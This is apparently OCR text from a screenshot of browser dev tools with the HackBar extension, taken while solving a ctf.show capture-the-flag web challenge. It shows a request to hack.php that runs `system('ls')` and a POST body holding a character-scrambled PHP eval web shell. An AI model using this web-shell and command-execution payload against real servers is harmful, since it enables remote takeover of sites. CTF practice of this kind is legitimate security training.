 ??flag.php hack.php index.php
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 隐私和安全 Cookie-Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
URL
https://2bd228fa-26c4-4293-b0d9-47baa654af5a.challenge.ctf.show/hack.php?1=system('ls');
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
contents=?<hp pe@av(l_$EG[T]1;)>?
Name Value
sec-ch-ua "Microsoft Edge"
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform Windows